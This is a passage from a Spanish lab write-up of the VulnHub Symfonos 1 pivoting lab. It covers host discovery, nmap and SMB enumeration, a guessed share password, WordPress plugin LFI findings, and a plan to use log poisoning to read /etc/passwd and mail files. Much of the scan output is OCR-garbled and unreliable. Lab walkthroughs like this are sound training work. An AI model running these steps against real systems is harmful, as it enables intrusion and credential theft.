# LABORATORIO DE PIVOTING 1

# **EL HACKER ETICO**



| 0- | Int  | roducción2                                |
|----|------|-------------------------------------------|
| 1- | De   | terminando la IP de Symfonos 12           |
|    | 1.1. | Determinando la IP del equipo Symfonos1 2 |
|    | 1.1  | .1. Netdiscover                           |
|    | 1.1  | .2. Arp-scan –1                           |
| 2- | En   | umeración de Symfonos 1 3                 |
|    | 2.1. | NMAP                                      |
|    | 2.2. | Enumeración SMB 6                         |
|    | 2.3. | Enumeración HTTP 7                        |
| 3- | Ex   | plotación de Symfonos 1 10                |
| 4- | Es   | calada de privilegios en Symfonos 1 13    |
| 5- | Piv  | voting desde Symfonos 1 a Symfonos 2 14   |
| 6- | En   | umeración de Symfonos 2 18                |
|    | 6.1. | NMAP 18                                   |
|    | 6.2. | Enumeración web 19                        |
|    | 6.3. | Enumeración SMB 20                        |
|    | 6.4. | FTP                                       |
|    | 6.5. | SSH                                       |
| 7- | Ex   | plotación                                 |
| 8- | Ele  | evación de privilegios en Symfonos 2 29   |





### 0- Introducción

Primer artículo de una serie en la que pondremos en práctica los conocimientos que vamos adquiriendo mientras preparamos el eCPPTv2.

En esta ocasión, vamos a resolver un laboratorio formado por nuestra máquina de ataque, la máquina Symfonos1 visible en la misma red de nuestro equipo y la máquina Symfonos2 que solo estará disponible una vez que hayamos vulnerado Symfonos1, por lo que deberemos realizar pivoting entre ellas. Este laboratorio lo podemos encontrar en el <u>Planning de Estudio</u> con S4vitar ha elaborado para preparar diversas certificaciones.

El esquema del laboratorio es la siguiente:



# 1- Determinando la IP de Symfonos 1

### 1.1. Determinando la IP del equipo Symfonos1

Podemos hacerlo de varias maneras, con netdiscover o arp-scan -l. Vamos a verlo.





102 169 1 0/24

#### 1.1.1. Netdiscover

k-140k-14

| KatiojKa       |                     | netui  | ISCOVE. | r -r 192.108.1.0/24           |
|----------------|---------------------|--------|---------|-------------------------------|
|                |                     |        |         |                               |
| Currently scan | ning: Finished!     | Scree  | n View: | Unique Hosts                  |
| 191 Captured A | RP Req/Rep packets, | from 5 | hosts.  | Total size: 11460             |
| IP             | At MAC Address      | Count  | Len     | MAC Vendor / Hostname         |
| 192.168.1.1    | 84:aa:9c:a1:7d:c7   | 183    | 10980   | MitraStar Technology Corp.    |
| 192.168.1.2    | b8:ee:65:74:e4:60   | 2      | 120     | Liteon Technology Corporation |
| 192.168.1.16   | 08:00:27:82:fa:5e   | 2      | 120     | PCS Systemtechnik GmbH        |
| 192.168.1.43   | fa:10:55:02:5f:59   | 3      | 180     | Unknown vendor                |

#### 1.1.2. Arp-scan -I

| kali@kali 🚬 🖚 sudo arp-scan -l                                               |   |
|------------------------------------------------------------------------------|---|
| [sudo] password for kali:                                                    |   |
| Interface: eth0, type: EN10MB, MAC: 08:00:27:db:96:6a, IPv4: 192.168.1.94    |   |
| Starting arp-scan 1.9.8 with 256 hosts (https://github.com/royhills/arp-scan | ) |
| 192.168.1.2 b8:ee:65:74:e4:60 Liteon Technology Corporation                  |   |
| 192.168.1.1 84:aa:9c:a1:7d:c7 MitraStar Technology Corp.                     |   |
| 192.168.1.16 08:00:27:82:fa:5e PCS Systemtechnik GmbH                        |   |
| 192.168.1.43 fa:10:55:02:5f:59 (Unknown: locally administered)               |   |

Ya tenemos la IP de Symfonos1, 192.168.1.16. A partir de aquí, podemos comenzar a vulnerar esta máquina.

# 2- Enumeración de Symfonos 1

#### 2.1. NMAP

Comenzamos realizando un escaneo rápidos de los servicios abiertos de Symfonos1.

| kali@kali 🔽 sudo nmap -popen -vvv -Pn -nmin-rate 2000 192.168.1.16 -oG allports                |
|------------------------------------------------------------------------------------------------|
| Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower. |
| Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-11 17:39 EST                                |
| Initiating ARP Ping Scan at 17:39                                                              |
| Scanning 192.168.1.16 [1 port]                                                                 |
| Completed ARP Ping Scan at 17:39, 0.19s elapsed (1 total hosts)                                |
| Initiating SYN Stealth Scan at 17:39                                                           |
| Scanning 192.168.1.16 [65535 ports]                                                            |
| Discovered open port 445/tcp on 192.168.1.16                                                   |
| Discovered open port 139/tcp on 192.168.1.16                                                   |
| Discovered open port 22/tcp on 192.168.1.16                                                    |
| Discovered open port 25/tcp on 192.168.1.16                                                    |
| Discovered open port 80/tcp on 192.168.1.16                                                    |
| Completed SYN Stealth Scan at 17:39, 2.88s elapsed (65535 total ports)                         |
| Nmap scan report for 192.168.1.16                                                              |
| Host is up, received arp-response (0.00045s latency).                                          |
| Scanned at 2023-01-11 17:39:51 EST for 3s                                                      |
| Not shown: 65530 closed tcp ports (reset)                                                      |
| PORT STATE SERVICE REASON                                                                      |
| 22/tcp open ssh syn-ack ttl 64                                                                 |
| 25/tcp open smtp syn-ack ttl 64                                                                |
| 80/tcp open http syn-ack ttl 64                                                                |
| 139/tcp open netbios-ssn syn-ack ttl 64                                                        |
| 445/tcp open microsoft-ds syn-ack ttl 64                                                       |
| MAC Address: 08:00:27:82:FA:5E (Oracle VirtualBox virtual NIC)                                 |
|                                                                                                |





Están los puertos 22, 25, 80, 139 y 445 abiertos. El siguiente paso será realizar un escaneo

más profundo de los servicios abiertos.

| kali@kali > ~/Desktop/vulnhub/lab1_pivoting > sudo nmap -p22,25,80,139,445 -sVC -vv -Pn -n 192.168.1.16 -oN targetresult                                                                                                    | ts                |
|----------------------------------------------------------------------------------------------------|-------------------|
|                                                                                                    |                   |
| PORT       STATE SERVICE       REASON       VERSION         22/tcp       open       ssh-ack       ttl 64       OpenSSH       7.4p1       Debian       10+deb9u6       (protocol 2.0)         25h-hostkey:       2048       ab:5b:45:a7:05:47:a5:04:45:ca:6f:18:bd:18:03:c2       (RSA)         1       ssh-rsa       AAAB3NzaC1yc2EAAADAQABAABAQBEgzdISIpQcFfjqrj7pPhaaTXIJa50kXjIektEgJg0+j6f0GD1+ua6/pM0Jg5lr0h4BElQFIGDQmf10JrV5CPk/qcs8zPRtKx0spCV         a06wd3yiXXJy0VxinOpZtsg6+uVy723WgTesPoUP+Qc4WWT5/r1e202d6651P2BYKK0P2+WmGMu9MS4tFY15cBTQVilprTBE5xja05Tozk+LkBA6mKey4dQyz2/u1ipJKdNB57XmmjIpy         NoVPoiij5A2XQbCH/ruFfslpTUTL48xpfsiqTKWufcjV0085cF46wraj1okRdvn+12cBV/I7n3B0rXvw8Jxd09x2pPXkUF       256       a0:5f:40:0a:0a:1f:68:35:3e:f4:54:07:61:9f:c6:4a       (ECDSA)         1       ecdsa-sha2-nistp256       AAAAE2VjZHNhLXNOvTItbmlzdHAyNTYAAABIBD8/ljjmeqerC3bEL6MffHKMdTiYddhU4dolT6jylLyyl/tEBwDRNfEh0fc7IZxlkpg4         RwkU25Wdq5Tu59+wQ=       256       bc:31:f5:40:bc:08:58:4b:fb:66:17:ff:84:12:ac:1d       (ED25519)         1       256       bc:31:f5:40:bc:08:58:4b:fb:66:17:ff:84:12:ac:1d       (ED25519)       [       ssh-ed25519       AAAAC3NzaC1lZDIINTESAAAAIOinjerzzjSIgDxhdUgmP/i6n0tGHQ2aye01j1h5d5a                                                                                                    | /Bg<br>/qA<br>↓vm |
| <pre>25/tcp open smtp syn-ack ttl 64 Postfix smtpd 1 ssl-cert: Subject CommonName=symfonos 1 Subject Alternative Name: DWS:symfonos 1 Subject CommonName=symfonos 1 Public Key type: rsa 1 Public Key type: rsa 1 Public Key type: rsa 1 Not valid before: 2019-66-27080:29:42 1 Not valid before: 2019-66-27080:29:42 1 Not valid before: 2019-66-27080:29:42 1 Not valid after: 2029-66-27080:29:42 1 Not valid after: 2029-66-27080:29:42 1 Not valid valid</pre> | 4                 |





445/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 4.5.16-Debian (workgroup: WORKGROUP) MAC Address: 08:00:27:82:FA:5E (oracle VirtualBox virtual NIC) Service Info: Hosts: symfonos.localdomain, SYMFONOS; OS: Linux; CPE: cpe:/o:linux:linux\_kernel Host script results: smb2-security-mode: 3.1.1: smb-security-mode: account\_used: guest authentication\_level: user challenge\_response: supported \_ message\_signing: disabled (dangerous, but default) nbstat: NetBIOS name: SYMFONOS, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown) Names: Flags: <unique><active>
Flags: <unique><active>
Flags: <unique><active> SYMFONOS<00> SYMFONOS<03> SYMFONOS<03> Flags: <unique><active> SYMFONOS<20> Flags: <unique><active> \x01\x02\_MSBROWSE\_\x02<01> Flags: <group><active> WORKGROUP<00> Flags: <group><active> WORKGROUP<11> Flags: <unique><active> WORKGROUP<1e> Flags: <group><active> Statistics: p2p-conficker: Checking for Conficker.C or higher... Check 1 (port 47564/tcp): CLEAN (Couldn't connect) Check 2 (port 29811/tcp): CLEAN (Couldn't connect) Check 3 (port 6474/udp): CLEAN (Failed to receive data) Check 4 (port 37186/udp): CLEAN (Failed to receive data) 0/4 checks are positive: Host is CLEAN or ports are blocked smb2-time: date: 2023-01-11T22:45:20 start\_date: N/A smb-os-discovery: OS: Windows 6.1 (Samba 4.5.16-Debian) Computer name: symfonos NetBIOS computer name: SYMFONOS\x00 Domain name: \x00 FQDN: symfonos System time: 2023-01-11T16:45:20-06:00

| Servicios abiertos |          |                     |  |  |  |  |  |
|--------------------|----------|---------------------|--|--|--|--|--|
| Puerto             | Servicio | Versión             |  |  |  |  |  |
| Puerto 22          | SSH      | OpenSSH 7.4         |  |  |  |  |  |
| Puerto 25          | SMTP     | ?                   |  |  |  |  |  |
| Puerto 80          | НТТР     | Apache httpd 2.4.25 |  |  |  |  |  |
| Puerto 139         | SMBd     | Smbd 3.X – 4.X      |  |  |  |  |  |
| Puerto 445         | SMB      | Smbd 4.5.16         |  |  |  |  |  |





### 2.2. Enumeración SMB

Como hemos visto anteriormente, tenemos los puertos 139 y 445 (SMB) abierto. Vamos a comenzar haciendo una enumeración con enum4linux.

```
kali@kali / ~/Desktop/vulnhub/lab1_pivoting / sudo enum4linux -A 192.168.1.16
```

Descubrimos el nombre de usuario /helios



Y, el directorio anonymous al que podemos acceder sin credenciales.



Vamos a acceder al recurso compartido anonymous utilizando la herramienta smbclient de la siguiente manera:

| kali@kali 🔪 ~/l                | Desktop/νι | ılnhub/lab1 | _pivo | ting    | smbc  | lie | ent \ | //// | 192.10 | 68.1 | .15\\ | anonymo | us -N |
|--------------------------------|------------|-------------|-------|---------|-------|-----|-------|------|--------|------|-------|---------|-------|
| Try "help" to ge<br>smb: \> ls | et a list  | of possibl  | e com | mands.  |       |     |       |      |        |      |       |         |       |
|                                |            |             | D     |         | 0 F   | ri  | Jun   | 28   | 21:14  | :49  | 2019  |         |       |
|                                |            |             | D     |         | 0 F   | ri  | Jun   | 28   | 21:12  | :15  | 2019  |         |       |
| attention.txt                  |            |             | N     | 15      | 54 F  | ri  | Jun   | 28   | 21:14  | :49  | 2019  |         |       |
| smb: \>                        | 19994224   | blocks of   | size  | 1024. 1 | 17305 | 336 | i bla | ocks | avail  | labl | e     |         |       |

Hay un archivo txt, vamos a ver su contenido.



Para descargar el archivo a nuestra máquina de ataque.







Ahora tenemos un nombre de usuario y varias posibilidades de contraseña. La combinación de nombre de usuario helios con la contraseña querty permite acceder al recurso compartido de helios.

| kali@kali 🚬 ~/[                                    | Desktop/vu              | lnhub/lab1            | _pivo | ting  | ) sm | bclie | ent \ | //// | 192.168  | .1.15\ | \helios | -U h | elios |
|----------------------------------------------------|-------------------------|-----------------------|-------|-------|------|-------|-------|------|----------|--------|---------|------|-------|
| Password for [W0<br>Try "help" to g0<br>smb: \> ls | ORKGROUP\H<br>et a list | elios]:<br>of possibl | e com | mands |      |       |       |      |          |        |         |      |       |
| •                                                  |                         |                       | D     |       | 0    | Fri   | Jun   | 28   | 20:32:0  | 5 2019 |         |      |       |
|                                                    |                         |                       | D     |       | 0    | Fri   | Jun   | 28   | 20:37:0  | 4 2019 |         |      |       |
| research.txt                                       |                         |                       | Α     | 4     | 432  | Fri   | Jun   | 28   | 20:32:0  | 5 2019 |         |      |       |
| todo.txt                                           |                         |                       | Α     |       | 52   | Fri   | Jun   | 28   | 20:32:0  | 5 2019 |         |      |       |
| smb: \> []                                         | 19994224                | blocks of             | size  | 1024. | 173  | 05336 | 5 blo | ocks | s availa | ble    |         |      |       |

Volvemos a descargar los archivos en nuestra máquina de ataque y vemos su contenido. El archivo research.txt no contiene nada interesante más allá de mitología sobre el Dios Helios. Vamos con el otro archivo.

| kali@kali                             | ~/Desktop/vulnhub/lab1_pivoting | o cat | todo.txt |
|---------------------------------------|---------------------------------|-------|----------|
| 1. Binge wa<br>2. Dance<br>3. Work on | atch Dexter<br>/h3l105          |       |          |

7

Parece el directorio de un sitio Web. Vamos a comprobarlo en el navegador.

### 2.3. Enumeración HTTP

Abrimos el puerto 80 en el navegador y buscamos el "posible" directorio que encontramos anteriormente.





Parece un sitio Web montado sobre un CMS WordPress. Detalle importante, cuando intentamos acceder a cualquiera de los enlaces, estos nos redirigen a un sitio Web con dominio symfonos.local. Vamos a registrar este dominio en nuestro archivo /etc/hosts para poder listar el contenido del sitio Web.



A partir de aquí, vamos a hacer dos cosas. Por un lado, enumeración de directorios y por otro, una enumeración con la herramienta wpscan.



La enumeración de directorios no aporta información interesante.





Después de la enumeración con wpscan, se descubre que 2 complementos son vulnerables

a LFI no autenticado.

| <pre>[+] mail-masta   Location: http://symfonos.local/h3l105/wp-content/plugins/mail-masta/   Latest Version: 1.0 (up to date)   Last Updated: 2014-09-19T07:52:00.000Z</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Found By: Urls In Homepage (Passive Detection)                                                                                                    |
| []] 2 vulnerabilities identified:                                                                                                    |
| <pre>[!] Title: Mail Masta &lt;= 1.0 - Unauthenticated Local File Inclusion (LFI) References:</pre>                                                                                                    |
| <pre>- https://wpscan.com/vulnerability/5136d5cf-43c7-4d09-bf14-75ff8b77bb44<br/>- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-10956<br/>- https://www.exploit-db.com/exploits/40290/<br/>- https://www.exploit-db.com/exploits/50226/<br/>- https://cxsecurity.com/issue/WLB-2016080220</pre> |
|                                                                                                    |
| <pre>[+] site-editor   Location: http://symfonos.local/h3l105/wp-content/plugins/site-editor/   Latest Version: 1.1.1 (up to date)   Last Updated: 2017-05-02T23:34:00.000Z</pre>                                                                                                    |
| <br>  Found By: Urls In Homepage (Passive Detection)                                                                                                    |
| [!] 1 vulnerability identified:                                                                                                    |
| [!] Title: Site Editor <= 1.1.1 - Local File Inclusion (LFI)<br>  References:                                                                                                    |
| <ul> <li>https://wpscan.com/vulnerability/4432ecea-2b01-4d5c-9557-352042a57e44</li> <li>https://cwa.mitra.org/cgi.bin/cwapama.gi/2nama-GVE_2018_7/22</li> </ul>                                                                                                    |
| <ul> <li>https://cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2018-7422</li> <li>https://seclists.org/fulldisclosure/2018/Mar/40</li> </ul>                                                                                                    |

9

| Kallakall ~/Desktop/vutnnub/tabi_pivoting searchsploit mail masta                                                                                                    |                                                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|
| Exploit Title                                                                                                    | Path                                                                       |
| WordPress Plugin <u>Heil Hasta</u> 1.0 - Local File Inclusion<br>WordPress Plugin <u>Hail Hasta</u> 1.0 - Local File Inclusion (2)<br>WordPress Plugin Hail Hasta 1.0 - SQL Injection | php/webapps/40290.txt<br>  php/webapps/50226.py<br>  php/webapps/41438.txt |

Vamos a utilizar el exploit disponible en <u>exploitdb</u>. Vamos a utilizar esta URL para leer archivos como /etc/passwd:







### 3- Explotación de Symfonos 1

Ahora que podemos ver archivos del sistema, vamos a intentar un ataque llamado 'log poisoning'. En este ataque, un atacante inyecta código malicioso en un archivo del registro para posteriormente, ver el archivo de registro usando el navegador. Tan pronto como se abra el archivo, se ejecutará el código malicioso que contiene.

Vamos a enumerar una serie de archivos de registros más comunes para ver si podemos verlos.

• /var/log/auth.log (sin acceso)



• /var/log/apache2/access.log (sin acceso)





🔿 👌 symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/cou

wmfonos.local/h3l105/wp

റ ഹ

Si recordamos el resultado del escaneo, había un servidor de correo ejecutándose en el puerto 25. Al mismo tiempo, recordamos que el WordPress está ejecutando el plugin mail-masta, ¿Interesante? Vamos a comprobarlo.

En la máquina se está ejecutando el puerto 25 SMTP (servidor de correo). En teoría debe existir un directorio /var/mail para el usuario del sistema, en este caso helios. Vamos a comprobarlo.

• /var/mail/helios

